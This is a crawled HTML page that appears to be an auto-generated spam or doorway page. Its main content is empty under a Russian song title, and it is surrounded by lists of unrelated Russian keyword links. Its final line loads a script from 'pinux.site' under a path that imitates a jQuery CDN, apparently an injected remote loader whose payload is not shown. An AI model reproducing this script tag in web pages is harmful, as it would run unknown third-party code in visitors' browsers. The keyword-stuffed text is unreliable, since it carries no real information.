

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-lebed-belaya-minusovka-mihalchik.html
body_size: 1467
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лебедь белая минусовка михальчик - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лебедь белая минусовка михальчик</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-skachat-na-android-igrat-muzyku.html">Скачать на андроид играть музыку</a></li>
                                <li><a href="fi94gm-raspisanie-gazeley-iskitim-linevo.html">Расписание газелей искитим линево</a></li>
                                <li><a href="fi94gm-raspisanie-elektrichek-tver-moskva-na-27-avgusta.html">Расписание электричек тверь москва на 27 августа</a></li>
                                <li><a href="fi94gm-tekst-pesni-ty-vse-poteryala-avet-markaryan.html">Текст песни ты все потеряла авет маркарян</a></li>
                                <li><a href="fi94gm-chitalki-dlya-noutbuka.html">Читалки для ноутбука</a></li>
                                <li><a href="fi94gm-raspisanie-avtobusov-vacha.html">Расписание автобусов вача</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-dambo.html">Dambo</a></li>
                                            <li><a href="fi94gm-skachat-igry-dlya-android-simulyator.html">Скачать игры для андроид симулятор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-muzyka-v-diskoteke-skachat.html">Музыка в дискотеке скачать</a></li>
                                            <li><a href="fi94gm-skayrim-mod-na-plavanie-na-korablyah.html">Скайрим мод на плавание на кораблях</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-pesni-asti.html">Скачать песни asti</a></li>
                                            <li><a href="fi94gm-kniga-bunin-solnechnyy-udar.html">Книга бунин солнечный удар</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-smeh-mp3-prikol-skachat.html">Смех mp3 прикол скачать</a></li>
                                            <li><a href="fi94gm-skachat-igry-cherez-torrent-besplatno-risen.html">Скачать игры через торрент бесплатно risen</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
